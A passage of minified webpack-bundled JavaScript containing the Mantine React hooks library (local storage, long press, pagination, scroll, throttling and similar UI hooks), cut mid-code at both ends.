0!==arguments[2]?arguments[2]:{},[o,a]=(0,r.useState)(!1),i=(0,r.useRef)(null),l=(0,r.useRef)(null),s=(0,r.useCallback)(()=>{a(e=>(e||i.current&&-1!==i.current||(i.current=window.setInterval(l.current,t)),!0))},[]),c=(0,r.useCallback)(()=>{a(!1),window.clearInterval(i.current||-1),i.current=-1},[]),u=(0,r.useCallback)(()=>{o?c():s()},[o]);return(0,r.useEffect)(()=>(l.current=e,o&&s(),c),[e,o,t]),(0,r.useEffect)(()=>{n&&s()},[]),{start:s,stop:c,toggle:u,active:o}}},24066:function(e,t,n){"use strict";n.d(t,{useIsFirstRender:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(!0);return!0===e.current?(e.current=!1,!0):e.current}},27604:function(e,t,n){"use strict";n.d(t,{useIsomorphicEffect:function(){return o}});var r=n(2265);let o="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},58298:function(e,t,n){"use strict";n.d(t,{useListState:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],[t,n]=(0,r.useState)(e);return[t,{setState:n,append:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...e,...t])},prepend:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...t,...e])},insert:function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return n(t=>[...t.slice(0,e),...r,...t.slice(e)])},pop:()=>n(e=>{let t=[...e];return t.pop(),t}),shift:()=>n(e=>{let t=[...e];return t.shift(),t}),apply:e=>n(t=>t.map((t,n)=>e(t,n))),applyWhere:(e,t)=>n(n=>n.map((n,r)=>e(n,r)?t(n,r):n)),remove:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>e.filter((e,n)=>!t.includes(n)))},reorder:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=e[t];return n.splice(t,1),n.splice(r,0,o),n})},swap:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=n[t],a=n[r];return n.splice(r,1,o),n.splice(t,1,a),n})},setItem:(e,t)=>n(n=>{let r=[...n];return r[e]=t,r}),setItemProp:(e,t,r)=>n(n=>{let o=[...n];return o[e]={...o[e],[t]:r},o}),filter:e=>{n(t=>t.filter(e))}}]}},40312:function(e,t,n){"use strict";n.d(t,{R:function(){return s},o:function(){return l}});var r=n(2265),o=n(29419);function a(e){try{return e&&JSON.parse(e)}catch(t){return e}}function i(e){return{getItem:t=>{try{return window[e].getItem(t)}catch(e){return console.warn("use-local-storage: Failed to get value from storage, localStorage is blocked"),null}},setItem:(t,n)=>{try{window[e].setItem(t,n)}catch(e){console.warn("use-local-storage: Failed to set value to storage, localStorage is blocked")}},removeItem:t=>{try{window[e].removeItem(t)}catch(e){console.warn("use-local-storage: Failed to remove value from storage, localStorage is blocked")}}}}function l(e,t){let n="localStorage"===e?"mantine-local-storage":"mantine-session-storage",{getItem:l,setItem:s,removeItem:c}=i(e);return function(i){let{key:u,defaultValue:d,getInitialValueInEffect:f=!0,sync:p=!0,deserialize:m=a,serialize:v=e=>(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"use-local-storage";try{return JSON.stringify(e)}catch(e){throw Error("@mantine/hooks ".concat(t,": Failed to serialize the value"))}})(e,t)}=i,h=(0,r.useCallback)(t=>{let n;try{n="undefined"==typeof window||!(e in window)||null===window[e]||!!t}catch(e){n=!0}if(n)return d;let r=l(u);return null!==r?m(r):d},[u,d]),[g,y]=(0,r.useState)(h(f)),b=(0,r.useCallback)(e=>{e instanceof Function?y(t=>{let r=e(t);return s(u,v(r)),queueMicrotask(()=>{window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:e(t)}}))}),r}):(s(u,v(e)),window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:e}})),y(e))},[u]),x=(0,r.useCallback)(()=>{c(u),window.dispatchEvent(new CustomEvent(n,{detail:{key:u,value:d}}))},[]);return(0,o.useWindowEvent)("storage",t=>{if(p&&t.storageArea===window[e]&&t.key===u){var n;y(m(null!==(n=t.newValue)&&void 0!==n?n:void 0))}}),(0,o.useWindowEvent)(n,e=>{p&&e.detail.key===u&&y(e.detail.value)}),(0,r.useEffect)(()=>{void 0!==d&&void 0===g&&b(d)},[d,g,b]),(0,r.useEffect)(()=>{let e=h();void 0!==e&&b(e)},[u]),[void 0===g?d:g,b,x]}}function s(e){let{getItem:t}=i(e);return function(n){let r,{key:o,defaultValue:i,deserialize:l=a}=n;try{r="undefined"==typeof window||!(e in window)||null===window[e]}catch(e){r=!0}if(r)return i;let s=t(o);return null!==s?l(s):i}}},38477:function(e,t,n){"use strict";n.d(t,{readLocalStorageValue:function(){return a},useLocalStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("localStorage","use-local-storage")(e)}let a=(0,r.R)("localStorage")},40884:function(e,t,n){"use strict";n.d(t,{useLogger:function(){return a}});var r=n(2265),o=n(62887);function a(e,t){return(0,r.useEffect)(()=>(console.log("".concat(e," mounted"),...t),()=>console.log("".concat(e," unmounted"))),[]),(0,o.useDidUpdate)(()=>{console.log("".concat(e," updated"),...t)},t),null}},94545:function(e,t,n){"use strict";n.d(t,{useLongPress:function(){return o}});var r=n(2265);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{threshold:n=400,onStart:o,onFinish:l,onCancel:s}=t,c=(0,r.useRef)(!1),u=(0,r.useRef)(!1),d=(0,r.useRef)(-1);return(0,r.useEffect)(()=>()=>window.clearTimeout(d.current),[]),(0,r.useMemo)(()=>{if("function"!=typeof e)return{};let t=t=>{(i(t)||a(t))&&(o&&o(t),u.current=!0,d.current=window.setTimeout(()=>{e(t),c.current=!0},n))},r=e=>{(i(e)||a(e))&&(c.current?l&&l(e):u.current&&s&&s(e),c.current=!1,u.current=!1,d.current&&window.clearTimeout(d.current))};return{onMouseDown:t,onMouseUp:r,onMouseLeave:r,onTouchStart:t,onTouchEnd:r}},[e,n,s,l,o])}function a(e){return window.TouchEvent?e.nativeEvent instanceof TouchEvent:"touches"in e.nativeEvent}function i(e){return e.nativeEvent instanceof MouseEvent}},77029:function(e,t,n){"use strict";n.d(t,{useMap:function(){return a}});var r=n(2265),o=n(17455);function a(e){let t=(0,r.useRef)(new Map(e)),n=(0,o.useForceUpdate)();return t.current.set=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];return Map.prototype.set.apply(t.current,r),n(),t.current},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Map.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Map.prototype.delete.apply(t.current,r);return n(),a},t.current}},6442:function(e,t,n){"use strict";n.d(t,{useMediaQuery:function(){return o}});var r=n(2265);function o(e,t){let{getInitialValueInEffect:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[o,a]=(0,r.useState)(n?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches);return(0,r.useEffect)(()=>{try{let t=window.matchMedia(e);return a(t.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(t,e=>a(e.matches))}catch(e){return}},[e]),o||!1}},91759:function(e,t,n){"use strict";n.d(t,{assignRef:function(){return o},mergeRefs:function(){return a},useMergedRef:function(){return i}});var r=n(2265);function o(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=new Map;return e=>{if(t.forEach(t=>{let n=o(t,e);n&&r.set(t,n)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t&&"function"==typeof t?t():o(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useCallback)(a(...t),t)}},47431:function(e,t,n){"use strict";n.d(t,{useMounted:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1);return(0,r.useEffect)(()=>t(!0),[]),e}},24898:function(e,t,n){"use strict";n.d(t,{useMouse:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{resetOnExit:!1},[t,n]=(0,r.useState)({x:0,y:0}),o=(0,r.useRef)(null),a=e=>{if(o.current){let t=e.currentTarget.getBoundingClientRect();n({x:Math.max(0,Math.round(e.pageX-t.left-(window.scrollX||window.scrollX))),y:Math.max(0,Math.round(e.pageY-t.top-(window.scrollY||window.scrollY)))})}else n({x:e.clientX,y:e.clientY})},i=()=>n({x:0,y:0});return(0,r.useEffect)(()=>{let t=(null==o?void 0:o.current)?o.current:document;return t.addEventListener("mousemove",a),e.resetOnExit&&t.addEventListener("mouseleave",i),()=>{t.removeEventListener("mousemove",a),e.resetOnExit&&t.removeEventListener("mouseleave",i)}},[o.current]),{ref:o,...t}}},5572:function(e,t,n){"use strict";n.d(t,{clampUseMovePosition:function(){return a},useMove:function(){return i}});var r=n(2265),o=n(38232);function a(e){return{x:(0,o.clamp)(e.x,0,1),y:(0,o.clamp)(e.y,0,1)}}function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",a=(0,r.useRef)(!1),i=(0,r.useRef)(!1),l=(0,r.useRef)(0),[s,c]=(0,r.useState)(!1),u=(0,r.useRef)(null);return(0,r.useEffect)(()=>{a.current=!0},[]),{ref:(0,r.useCallback)(r=>{if(u.current&&(u.current(),u.current=null),!r)return;let s=t=>{let{x:i,y:s}=t;cancelAnimationFrame(l.current),l.current=requestAnimationFrame(()=>{if(a.current&&r){r.style.userSelect="none";let t=r.getBoundingClientRect();if(t.width&&t.height){let r=(0,o.clamp)((i-t.left)/t.width,0,1);e({x:"ltr"===n?r:1-r,y:(0,o.clamp)((s-t.top)/t.height,0,1)})}}})},d=()=>{document.addEventListener("mousemove",h),document.addEventListener("mouseup",m),document.addEventListener("touchmove",y,{passive:!1}),document.addEventListener("touchend",m)},f=()=>{document.removeEventListener("mousemove",h),document.removeEventListener("mouseup",m),document.removeEventListener("touchmove",y),document.removeEventListener("touchend",m)},p=()=>{!i.current&&a.current&&(i.current=!0,"function"==typeof(null==t?void 0:t.onScrubStart)&&t.onScrubStart(),c(!0),d())},m=()=>{i.current&&a.current&&(i.current=!1,c(!1),f(),setTimeout(()=>{"function"==typeof(null==t?void 0:t.onScrubEnd)&&t.onScrubEnd()},0))},v=e=>{p(),e.preventDefault(),h(e)},h=e=>s({x:e.clientX,y:e.clientY}),g=e=>{e.cancelable&&e.preventDefault(),p(),y(e)},y=e=>{e.cancelable&&e.preventDefault(),s({x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY})};r.addEventListener("mousedown",v),r.addEventListener("touchstart",g,{passive:!1}),u.current=()=>{r.removeEventListener("mousedown",v),r.removeEventListener("touchstart",g)}},[n,e]),active:s}}},82530:function(e,t,n){"use strict";n.d(t,{useMutationObserver:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{let r="function"==typeof n?n():n;return(r||a.current)&&(o.current=new MutationObserver(e),o.current.observe(r||a.current,t)),()=>{var e;null===(e=o.current)||void 0===e||e.disconnect()}},[e,t]),a}},97788:function(e,t,n){"use strict";n.d(t,{useNetwork:function(){return i}});var r=n(2265),o=n(29419);function a(){if("undefined"==typeof navigator)return{};let e=navigator,t=e.connection||e.mozConnection||e.webkitConnection;return t?{downlink:null==t?void 0:t.downlink,downlinkMax:null==t?void 0:t.downlinkMax,effectiveType:null==t?void 0:t.effectiveType,rtt:null==t?void 0:t.rtt,saveData:null==t?void 0:t.saveData,type:null==t?void 0:t.type}:{}}function i(){let[e,t]=(0,r.useState)({online:!0}),n=(0,r.useCallback)(()=>t(e=>({...e,...a()})),[]);return(0,o.useWindowEvent)("online",()=>t({online:!0,...a()})),(0,o.useWindowEvent)("offline",()=>t({online:!1,...a()})),(0,r.useEffect)(()=>{let e=navigator;if(e.connection)return t({online:e.onLine,...a()}),e.connection.addEventListener("change",n),()=>e.connection.removeEventListener("change",n);"boolean"==typeof e.onLine&&t(t=>({...t,online:e.onLine}))},[]),e}},54721:function(e,t,n){"use strict";n.d(t,{useOrientation:function(){return a}});var r=n(2265),o=n(27604);function a(){let{defaultAngle:e=0,defaultType:t="landscape-primary",getInitialValueInEffect:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[a,i]=(0,r.useState)(function(e,t){if(t)return e;if("undefined"!=typeof window&&"screen"in window){var n,r,o,a;return{angle:null!==(o=null===(n=window.screen.orientation)||void 0===n?void 0:n.angle)&&void 0!==o?o:e.angle,type:null!==(a=null===(r=window.screen.orientation)||void 0===r?void 0:r.type)&&void 0!==a?a:e.type}}return e}({angle:e,type:t},n)),l=e=>{let t=e.currentTarget;i({angle:(null==t?void 0:t.angle)||0,type:(null==t?void 0:t.type)||"landscape-primary"})};return(0,o.useIsomorphicEffect)(()=>{var e;return null===(e=window.screen.orientation)||void 0===e||e.addEventListener("change",l),()=>{var e;return null===(e=window.screen.orientation)||void 0===e?void 0:e.removeEventListener("change",l)}},[]),a}},39199:function(e,t,n){"use strict";n.d(t,{useOs:function(){return l}});var r=n(2265),o=n(27604);function a(e){return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)}function i(){if("undefined"==typeof window)return"undetermined";let{userAgent:e}=window.navigator;return/(iPhone)|(iPad)|(iPod)/i.test(e)||a(e)&&"ontouchend"in document?"ios":a(e)?"macos":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":/CrOS/i.test(e)?"chromeos":"undetermined"}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{getValueInEffect:!0},[t,n]=(0,r.useState)(e.getValueInEffect?"undetermined":i());return(0,o.useIsomorphicEffect)(()=>{e.getValueInEffect&&n(i)},[]),t}},23370:function(e,t,n){"use strict";n.d(t,{usePageLeave:function(){return o}});var r=n(2265);function o(e){(0,r.useEffect)(()=>(document.documentElement.addEventListener("mouseleave",e),()=>document.documentElement.removeEventListener("mouseleave",e)),[])}},60818:function(e,t,n){"use strict";n.d(t,{usePagination:function(){return l}});var r=n(2265),o=n(22320);function a(e,t){return Array.from({length:t-e+1},(t,n)=>n+e)}let i="dots";function l(e){let{total:t,siblings:n=1,boundaries:l=1,page:s,initialPage:c=1,onChange:u}=e,d=Math.max(Math.trunc(t),0),[f,p]=(0,o.useUncontrolled)({value:s,onChange:u,defaultValue:c,finalValue:c}),m=e=>{e<=0?p(1):e>d?p(d):p(e)};return{range:(0,r.useMemo)(()=>{if(2*n+3+2*l>=d)return a(1,d);let e=Math.max(f-n,l),t=Math.min(f+n,d-l),r=e>l+2,o=t<d-(l+1);if(!r&&o)return[...a(1,2*n+l+2),i,...a(d-(l-1),d)];if(r&&!o){let e=l+1+2*n;return[...a(1,l),i,...a(d-e,d)]}return[...a(1,l),i,...a(e,t),i,...a(d-l+1,d)]},[d,n,f]),active:f,setPage:m,next:()=>m(f+1),previous:()=>m(f-1),first:()=>m(1),last:()=>m(d)}}},75098:function(e,t,n){"use strict";n.d(t,{usePrevious:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},24810:function(e,t,n){"use strict";n.d(t,{useQueue:function(){return o}});var r=n(2265);function o(e){let{initialValues:t=[],limit:n}=e,[o,a]=(0,r.useState)({state:t.slice(0,n),queue:t.slice(n)});return{state:o.state,queue:o.queue,add:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return a(e=>{let r=[...e.state,...e.queue,...t];return{state:r.slice(0,n),queue:r.slice(n)}})},update:e=>a(t=>{let r=e([...t.state,...t.queue]);return{state:r.slice(0,n),queue:r.slice(n)}}),cleanQueue:()=>a(e=>({state:e.state,queue:[]}))}}},35407:function(e,t,n){"use strict";n.d(t,{normalizeRadialValue:function(){return a},useRadialMove:function(){return i}});var r=n(2265),o=n(38232);function a(e,t){var n,r,a;let i=(0,o.clamp)(e,0,360),l=Math.ceil(i/t);return r=l>=i/t?l*t==360?0:l*t:Math.round(i/t)*t,a=(null===(n=t.toString().split(".")[1])||void 0===n?void 0:n.length)||0,parseFloat(r.toFixed(a))}function i(e){let{step:t=.01,onChangeEnd:n,onScrubStart:o,onScrubEnd:i}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=(0,r.useRef)(!1),[s,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{l.current=!0},[]),{ref:(0,r.useCallback)(r=>{let l=function(o){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(r){r.style.userSelect="none";let l=a(function(e,t){let n=function(e){let t=e.getBoundingClientRect();return[t.left+t.width/2,t.top+t.height/2]}(t);return 360-(180/Math.PI*Math.atan2(e[0]-n[0],e[1]-n[1])+180)}([o.clientX,o.clientY],r),t||1);e(l),i&&(null==n||n(l))}},s=()=>{null==o||o(),c(!0),document.addEventListener("mousemove",f,!1),document.addEventListener("mouseup",p,!1),document.addEventListener("touchmove",m,{passive:!1}),document.addEventListener("touchend",v,!1)},u=()=>{null==i||i(),c(!1),document.removeEventListener("mousemove",f,!1),document.removeEventListener("mouseup",p,!1),document.removeEventListener("touchmove",m,!1),document.removeEventListener("touchend",v,!1)},d=e=>{s(),l(e)},f=e=>{l(e)},p=e=>{l(e,!0),u()},m=e=>{e.preventDefault(),l(e.touches[0])},v=e=>{l(e.changedTouches[0],!0),u()},h=e=>{e.preventDefault(),s(),l(e.touches[0])};return null==r||r.addEventListener("mousedown",d),null==r||r.addEventListener("touchstart",h,{passive:!1}),()=>{r&&(r.removeEventListener("mousedown",d),r.removeEventListener("touchstart",h))}},[e]),active:s}}},37491:function(e,t,n){"use strict";n.d(t,{useReducedMotion:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-reduced-motion: reduce)",e,t)}},64918:function(e,t,n){"use strict";n.d(t,{useElementSize:function(){return i},useResizeObserver:function(){return a}});var r=n(2265);let o={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function a(e){let t=(0,r.useRef)(0),n=(0,r.useRef)(null),[a,i]=(0,r.useState)(o),l=(0,r.useMemo)(()=>"undefined"!=typeof window?new ResizeObserver(e=>{let r=e[0];r&&(cancelAnimationFrame(t.current),t.current=requestAnimationFrame(()=>{if(n.current){var e,t;let n=(null===(e=r.borderBoxSize)||void 0===e?void 0:e[0])||(null===(t=r.contentBoxSize)||void 0===t?void 0:t[0]);n?i({width:n.inlineSize,height:n.blockSize,x:r.contentRect.x,y:r.contentRect.y,top:r.contentRect.top,left:r.contentRect.left,bottom:r.contentRect.bottom,right:r.contentRect.right}):i(r.contentRect)}}))}):null,[]);return(0,r.useEffect)(()=>(n.current&&(null==l||l.observe(n.current,e)),()=>{null==l||l.disconnect(),t.current&&cancelAnimationFrame(t.current)}),[n.current]),[n,a]}function i(e){let[t,{width:n,height:r}]=a(e);return{ref:t,width:n,height:r}}},12508:function(e,t,n){"use strict";n.d(t,{useScrollIntoView:function(){return i}});var r=n(2265),o=n(37491),a=n(29419);function i(){let{duration:e=1250,axis:t="y",onScrollFinish:n,easing:i=l,offset:s=0,cancelable:c=!0,isList:u=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=(0,r.useRef)(0),f=(0,r.useRef)(0),p=(0,r.useRef)(!1),m=(0,r.useRef)(null),v=(0,r.useRef)(null),h=(0,o.useReducedMotion)(),g=()=>{d.current&&cancelAnimationFrame(d.current)},y=(0,r.useCallback)(function(){var r;let{alignment:o="start"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};p.current=!1,d.current&&g();let a=null!==(r=function(e){let{axis:t,parent:n}=e;if(!n&&"undefined"==typeof document)return 0;let r="y"===t?"scrollTop":"scrollLeft";if(n)return n[r];let{body:o,documentElement:a}=document;return o[r]+a[r]}({parent:m.current,axis:t}))&&void 0!==r?r:0,l=function(e){let{axis:t,target:n,parent:r,alignment:o,offset:a,isList:i}=e;if(!n||!r&&"undefined"==typeof document)return 0;let l=!!r,s=(r||document.body).getBoundingClientRect(),c=n.getBoundingClientRect(),u=e=>c[e]-s[e];if("y"===t){let e=u("top");if(0===e)return 0;if("start"===o){let t=e-a;return t<=c.height*(i?0:1)||!i?t:0}let t=l?s.height:window.innerHeight;if("end"===o){let n=e+a-t+c.height;return n>=-c.height*(i?0:1)||!i?n:0}return"center"===o?e-t/2+c.height/2:0}if("x"===t){let e=u("left");if(0===e)return 0;if("start"===o){let t=e-a;return t<=c.width||!i?t:0}let t=l?s.width:window.innerWidth;if("end"===o){let n=e+a-t+c.width;return n>=-c.width||!i?n:0}if("center"===o)return e-t/2+c.width/2}return 0}({parent:m.current,target:v.current,axis:t,alignment:o,offset:s,isList:u})-(m.current?0:a);!function r(){0===f.current&&(f.current=performance.now());let o=performance.now()-f.current,s=h||0===e?1:o/e,c=a+l*i(s);(function(e){let{axis:t,parent:n,distance:r}=e;if(!n&&"undefined"==typeof document)return;let o="y"===t?"scrollTop":"scrollLeft";if(n)n[o]=r;else{let{body:e,documentElement:t}=document;e[o]=r,t[o]=r}})({parent:m.current,axis:t,distance:c}),!p.current&&s<1?d.current=requestAnimationFrame(r):("function"==typeof n&&n(),f.current=0,d.current=0,g())}()},[t,e,i,u,s,n,h]),b=()=>{c&&(p.current=!0)};return(0,a.useWindowEvent)("wheel",b,{passive:!0}),(0,a.useWindowEvent)("touchmove",b,{passive:!0}),(0,r.useEffect)(()=>g,[]),{scrollableRef:m,targetRef:v,scrollIntoView:y,cancel:g}}function l(e){return e<.5?2*e*e:-1+(4-2*e)*e}},32125:function(e,t,n){"use strict";n.d(t,{useScrollSpy:function(){return s}});var r=n(2265),o=n(92550);function a(e){return 0===e.length?-1:e.reduce((e,t,n)=>Math.abs(e.position)<Math.abs(t.y)?e:{index:n,position:t.y},{index:0,position:e[0].y}).index}function i(e){return Number(e.tagName[1])}function l(e){return e.textContent||""}function s(){let{selector:e="h1, h2, h3, h4, h5, h6",getDepth:t=i,getValue:n=l,scrollHost:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,u]=(0,r.useState)(-1),[d,f]=(0,r.useState)(!1),[p,m]=(0,r.useState)([]),v=(0,r.useRef)([]),h=()=>{u(a(v.current.map(e=>e.getNode().getBoundingClientRect())))},g=()=>{let r=function(e,t,n){let r=[];for(let a=0;a<e.length;a+=1){let i=e[a];r.push({depth:t(i),value:n(i),id:i.id||(0,o.randomId)(),getNode:()=>i.id?document.getElementById(i.id):i})}return r}(Array.from(document.querySelectorAll(e)),t,n);v.current=r,f(!0),m(r),u(a(r.map(e=>e.getNode().getBoundingClientRect())))};return(0,r.useEffect)(()=>{g();let e=s||window;return e.addEventListener("scroll",h),()=>e.removeEventListener("scroll",h)},[]),{reinitialize:g,active:c,initialized:d,data:p}}},86030:function(e,t,n){"use strict";n.d(t,{useSelection:function(){return a}});var r=n(2265),o=n(62887);function a(e){let[t,n]=(0,r.useState)(new Set(e.defaultSelection||[]));(0,o.useDidUpdate)(()=>{e.resetSelectionOnDataChange&&n(new Set)},[e.data,e.resetSelectionOnDataChange]);let a=(0,r.useCallback)(e=>{n(t=>{if(!t.has(e)){let n=new Set(t);return n.add(e),n}return t})},[]),i=(0,r.useCallback)(e=>{n(t=>{if(t.has(e)){let n=new Set(t);return n.delete(e),n}return t})},[]),l=(0,r.useCallback)(e=>{n(t=>{let n=new Set(t);return t.has(e)?n.delete(e):n.add(e),n})},[]),s=(0,r.useCallback)(()=>{n(new Set)},[]),c=(0,r.useCallback)(e=>{n(new Set(e))},[]),u=(0,r.useCallback)(()=>0!==e.data.length&&e.data.every(e=>t.has(e)),[t,e.data]),d=(0,r.useCallback)(()=>e.data.some(e=>t.has(e)),[t,e.data]);return[Array.from(t),{select:a,deselect:i,toggle:l,isAllSelected:u,isSomeSelected:d,setSelection:c,resetSelection:s}]}},39693:function(e,t,n){"use strict";n.d(t,{readSessionStorageValue:function(){return a},useSessionStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("sessionStorage","use-session-storage")(e)}let a=(0,r.R)("sessionStorage")},19167:function(e,t,n){"use strict";n.d(t,{useSetState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,(0,r.useCallback)(e=>n(t=>({...t,..."function"==typeof e?e(t):e})),[])]}},98842:function(e,t,n){"use strict";n.d(t,{useSet:function(){return i}});var r=n(2265),o=n(17455);function a(e){if(e instanceof Set)return e;let t=new Set;for(let n of e)t.add(n);return t}function i(e){let t=(0,r.useRef)(new Set(e)),n=(0,o.useForceUpdate)();return t.current.add=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Set.prototype.add.apply(t.current,r);return n(),a},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Set.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let a=Set.prototype.delete.apply(t.current,r);return n(),a},t.current.union=e=>{let n=new Set(t.current);return a(e).forEach(e=>n.add(e)),n},t.current.intersection=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)&&n.add(e)}),n},t.current.difference=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),n},t.current.symmetricDifference=e=>{let n=new Set,r=a(e);return t.current.forEach(e=>{r.has(e)||n.add(e)}),r.forEach(e=>{t.current.has(e)||n.add(e)}),n},t.current}},42217:function(e,t,n){"use strict";n.d(t,{useShallowEffect:function(){return a}});var r=n(2265),o=n(87867);function a(e,t){(0,r.useEffect)(e,function(e){let t=(0,r.useRef)([]),n=(0,r.useRef)(0);return!function(e,t){if(!e||!t)return!1;if(e===t)return!0;if(e.length!==t.length)return!1;for(let n=0;n<e.length;n+=1)if(!(0,o.shallowEqual)(e[n],t[n]))return!1;return!0}(t.current,e)&&(t.current=e,n.current+=1),[n.current]}(t))}},60044:function(e,t,n){"use strict";n.d(t,{useStateHistory:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)({history:[e],current:0}),o=(0,r.useCallback)(e=>n(t=>{let n=[...t.history.slice(0,t.current+1),e];return{history:n,current:n.length-1}}),[]),a=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.max(0,t.current-e)}))},[]),i=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return n(t=>({history:t.history,current:Math.min(t.history.length-1,t.current+e)}))},[]),l=(0,r.useCallback)(()=>{n({history:[e],current:0})},[e]),s=(0,r.useMemo)(()=>({back:a,forward:i,reset:l,set:o}),[a,i,l,o]);return[t.history[t.current],s,t]}},3249:function(e,t,n){"use strict";n.d(t,{useTextSelection:function(){return a}});var r=n(2265),o=n(17455);function a(){let e=(0,o.useForceUpdate)(),[t,n]=(0,r.useState)(null),a=()=>{n(document.getSelection()),e()};return(0,r.useEffect)(()=>(n(document.getSelection()),document.addEventListener("selectionchange",a),()=>document.removeEventListener("selectionchange",a)),[]),t}},29750:function(e,t,n){"use strict";n.d(t,{E:function(){return a},useThrottledCallback:function(){return i}});var r=n(2265),o=n(90060);function a(e,t){let n=(0,o.useCallbackRef)(e),a=(0,r.useRef)(null),i=(0,r.useRef)(null),l=(0,r.useRef)(!0),s=(0,r.useRef)(t),c=(0,r.useRef)(-1),u=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];n(...t),a.current=t,i.current=t,l.current=!1},[n]),d=(0,r.useCallback)(()=>{a.current&&a.current!==i.current?(u(...a.current),c.current=window.setTimeout(d,s.current)):l.current=!0},[u]),f=(0,r.useCallback)(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];l.current?(u(...t),c.current=window.setTimeout(d,s.current)):a.current=t},[u,d]);return(0,r.useEffect)(()=>{s.current=t},[t]),[f,()=>window.clearTimeout(c.current)]}function i(e,t){return a(e,t)[0]}},97993:function(e,t,n){"use strict";n.d(t,{useThrottledState:function(){return a}});var r=n(2265),o=n(29750);function a(e,t){let[n,a]=(0,r.useState)(e),[i,l]=(0,o.E)(a,t);return(0,r.useEffect)(()=>l,[]),[n,i]}},32959:function(e,t,n){"use strict";n.d(t,{useThrottledValue:function(){return a}});var r=n(2265),o=n(29750);function a(e,t){let[n,a]=(0,r.useState)(e),i=(0,r.useRef)(e),[l,s]=(0,o.E)(a,t);return(0,r.useEffect)(()=>{e!==i.current&&(i.current=e,l(e))},[l,e]),(0,r.useEffect)(()=>s,[]),n}},7582:function(e,t,n){"use strict";n.d(t,{useTimeout:function(){return o}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{autoInvoke:!1},o=(0,r.useRef)(null),a=(0,r.useCallback)(function(){for(var 